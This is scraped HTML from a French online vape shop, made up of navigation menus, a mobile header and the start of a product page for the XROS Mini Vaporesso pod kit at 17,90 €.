	<ul><li><a  href="https://abc-de-la-vape.fr/39-cigarette-electronique" >Cigarette électronique</a></li><li><a  href="https://abc-de-la-vape.fr/40-clearomiseur" >Clearomiseur</a></li><li><a  href="https://abc-de-la-vape.fr/75-box-cigarette-electronique" >Box cigarette électronique</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/20-accessoires-pour-les-vapoteurs" >Accessoires pour les vapoteurs</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/41-materiel-diy-pour-vapoteurs" >Materiel DIY pour vapoteurs</a></li><li><a  href="https://abc-de-la-vape.fr/43-resistance-pour-cigarette-electronique" >Résistance pour cigarette électronique</a></li><li><a  href="https://abc-de-la-vape.fr/68-chargeurs-et-accus" >Chargeurs et Accus</a></li><li><a  href="https://abc-de-la-vape.fr/76-drip-tips-vape-bands-pyrex" >Drip tips, Vape-bands, Pyrex</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/18-e-liquide-pas-cher-pour-cigarette-electronique" >E-liquide pas cher pour cigarette électronique</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/19-diy-pour-vapoteurs" >Diy pour vapoteurs</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/23-base-e-liquide-base-nicotinee" >Base e-liquide, Base nicotinée</a></li><li><a  href="https://abc-de-la-vape.fr/24-booster-de-nicotine" >Booster de nicotine</a></li><li><a  href="https://abc-de-la-vape.fr/48-nicotine-calcul-du-taux" >Nicotine calcul du taux</a></li><li><a  href="https://abc-de-la-vape.fr/64-fabriquer-son-e-liquide" >Fabriquer son e-liquide</a></li><li><a  href="https://abc-de-la-vape.fr/118-base-pour-e-liquide-230-ml" >Base pour e-liquide 230 ml</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides" >Arômes pour e-liquides</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/27-arome-e-liquide-tabac" >Arôme e-liquide Tabac</a></li><li><a  href="https://abc-de-la-vape.fr/28-arome-e-liquide-menthe" >Arôme e-liquide Menthe</a></li><li><a  href="https://abc-de-la-vape.fr/29-arome-e-liquide-fruite" >Arôme e-liquide Fruité</a></li><li><a  href="https://abc-de-la-vape.fr/30-arome-e-liquide-gourmand" >Arôme e-liquide Gourmand</a></li><li><a  href="https://abc-de-la-vape.fr/66-arome-e-liquide-boisson" >Arôme e-liquide boisson</a></li><li><a  href="https://abc-de-la-vape.fr/69-arome-e-liquide-30-ml" >Arôme e-liquide 30 ml</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/content/22-guide-des-vapoteurs-debutants" >Guide des vapoteurs débutants</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/101-bonnes-affaires" >Bonnes affaires</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/102-ddm-depassee" >DDM dépassée</a></li><li><a  href="https://abc-de-la-vape.fr/103-promotions-vape" >Promotions vape</a></li><li><a  href="https://abc-de-la-vape.fr/111-pack-diy" >Pack DIY</a></li><li><a  href="https://abc-de-la-vape.fr/95-packs-vape-" >Packs vape</a></li><li><a  href="https://abc-de-la-vape.fr/104-ventes-flash" >Ventes flash</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/content/60-blog-abc-de-la-vape-accueil" >Blog ABC de la Vape Accueil</a></li>
		</ul>
		
	</div>
</div>
</div>
    <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Accueil
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/39-cigarette-electronique"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                E-cigarettes
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/39-cigarettes-electronique"  style="font-size:16px">Cigarette electronique</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/39-cigarettes-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6783b44809-cigarettes électroniques.webp" alt="Cigarette electronique" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="6" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/75-box"  style="font-size:16px">Box</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/75-box">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/box, mods &amp; batteries.webp" alt="Box" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="9" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/40-clearomiseurs-"  style="font-size:16px">Clearomiseur</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/40-clearomiseurs-">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/clearomiseurs.webp" alt="Clearomiseur" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="12" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/43-resistances-cigarette-electronique"  style="font-size:16px">Résistances</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/43-resistances-cigarette-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/résistances et cartouches pod.webp" alt="Résistances" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="13" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/68-accus-et-chargeurs-pour-cigarettes-electronique"  style="font-size:16px">Accus et chargeurs</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/68-accus-et-chargeurs-pour-cigarettes-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chargeurs &amp; accus.webp" alt="Accus et chargeurs" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="14" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/76-drip-tips-vape-bands-pyrex"  style="font-size:16px">Drip tips, Vape-bands, Pyrex</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/76-drip-tips-vape-bands-pyrex">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pyrex drip tips.webp" alt="Drip tips, Vape-bands, Pyrex" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/18-e-liquides"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                E-liquides
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/19-diy-pour-vapoteurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                DIY
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="15" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/23-base-pour-e-liquide-base-nicotinee-kits-diy"  style="font-size:16px">Base e-liquide DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/23-base-pour-e-liquide-base-nicotinee-kits-diy">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bases.webp" alt="Base e-liquide DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="16" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/24-booster-de-nicotine-pack-boosters-nicotine"  style="font-size:16px">Booster de nicotine</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/24-booster-de-nicotine-pack-boosters-nicotine">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boosters.webp" alt="Booster de nicotine" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="17" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/41-materiel-diy-e-liquide-flacons"  style="font-size:16px">Materiel DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/41-materiel-diy-e-liquide-flacons">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires.webp" alt="Materiel DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="18" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/48-nicotine-calcul-du-taux"  style="font-size:16px">Calculateur nicotine</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/48-nicotine-calcul-du-taux">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/additifs.webp" alt="Calculateur nicotine" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="19" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/64-fabriquer-soi-meme-son-e-liquide"  style="font-size:16px">Fabrication E-liquide</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/64-fabriquer-soi-meme-son-e-liquide">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/diy_drop_optimized.webp" alt="Fabrication E-liquide" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Arômes
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="20" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/29-aromes-e-liquide-fruites"  style="font-size:16px">Arômes Fruités</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/29-aromes-e-liquide-fruites">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fruités frais.webp" alt="Arômes Fruités" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="21" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/30-aromes-e-liquide-gourmands"  style="font-size:16px">Arômes Gourmands</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/30-aromes-e-liquide-gourmands">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gourmands.webp" alt="Arômes Gourmands" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="22" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/66-aromes-e-liquide-boissons"  style="font-size:16px">Arômes Boissons</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/66-aromes-e-liquide-boissons">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boissons.webp" alt="Arômes Boissons" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="23" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/27-aromes-e-liquide-tabacs"  style="font-size:16px">Arômes Tabac</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/27-aromes-e-liquide-tabacs">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/icones aromes tabac-min-min.webp" alt="Arômes Tabac" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="24" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/28-aromes-e-liquide-mentholes"  style="font-size:16px">Arômes Mentholés</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/28-aromes-e-liquide-mentholes">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/mentholes.webp" alt="Arômes Mentholés" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="25" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/69-aromes-30-ml"  style="font-size:16px">Arômes 30 ml</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/69-aromes-30-ml">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3e184b10ac-arôme 30 ml.webp" alt="Arômes 30 ml" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/content/60-blog-abc-de-la-vape-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/101-bonnes-affaires"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Bonnes affaires
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="44" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/102-ddm-depassee"  style="font-size:16px">DDM dépassée</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/102-ddm-depassee">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/logo_ddm-removebg-preview-min.webp" alt="DDM dépassée" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="45" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/103-promotions-vape"  style="font-size:16px">Promotion vape</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/103-promotions-vape">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/promotions.webp" alt="Promotion vape" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="46" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/111-pack-diy"  style="font-size:16px">Pack DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/111-pack-diy">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/packs.webp" alt="Pack DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="47" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/95-packs-vape"  style="font-size:16px">Pack Vape</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/95-packs-vape">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vape_moins_cher-min.webp" alt="Pack Vape" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="48" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/104-ventes-flash"  style="font-size:16px">Vente Flash</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/104-ventes-flash">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vente-flash-removebg-preview-min.webp" alt="Vente Flash" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Nous contacter
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/111-pack-diy"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Pack DIY Base + Arômes
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les resultats"
               data-blog-text="Blog post"
               data-product-text="Produit"
               data-brands-text="Marque"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://abc-de-la-vape.fr/">
                        <img class="logo img-fluid"
                             src="https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp"                              alt="ABC de la vape">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://abc-de-la-vape.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                            <div id="dyn696e8399b16ee" class="dynhook pc_3277191747_13" data-module="13" data-hook="3277191747" data-hooktype="b" data-hookargs="name=ps_customersignin^pckey=3277191747^"><div class="loadingempty"></div>                                Mon compte
                            </div>                            
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://abc-de-la-vape.fr/"><span itemprop="name">Accueil</span></a>
                                            <meta itemprop="position" content="1">
                                        </li>
                                                                    

                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://abc-de-la-vape.fr/37-cigarettes-electroniques"><span itemprop="name">cigarettes électroniques</span></a>
                                            <meta itemprop="position" content="2">
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>XROS Mini Vaporesso</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://abc-de-la-vape.fr/cigarettes-electroniques/678-xros-mini-vaporesso.html">

        
        
                    <meta itemprop="identifier_exists" content="no">
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
                                                            <div class="product-lmage-large swiper-slide">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://abc-de-la-vape.fr/2664-thickbox_default/xros-mini-vaporesso.webp" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://abc-de-la-vape.fr/2664-large_default/xros-mini-vaporesso.webp"
                                    data-image-large-src="https://abc-de-la-vape.fr/2664-thickbox_default/xros-mini-vaporesso.webp"
                                    alt="XROS Mini - Vaporesso"
                                    title="XROS Mini - Vaporesso"
                                    itemprop="image"
                                    content="https://abc-de-la-vape.fr/2664-large_default/xros-mini-vaporesso.webp"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        
                        <h1 class="h1 page-title" itemprop="name"><span>XROS Mini Vaporesso</span></h1>
                    
                        
                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices">

        
                                            







                            
                                    <span id="product-availability"
                          class="badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://abc-de-la-vape.fr/cigarettes-electroniques/678-xros-mini-vaporesso.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="17.9">17,90 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            TTC
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-678"
                             itemprop="description" class="rte-content product-description"><h2 class="MsoNormal"><span style="color:#000000;">XROS Mini 1000mAh - Vaporesso</span></h2>
